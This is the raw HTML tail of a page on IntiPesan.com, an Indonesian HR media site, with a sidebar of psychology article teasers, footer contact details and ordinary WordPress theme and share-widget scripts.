												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=http://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>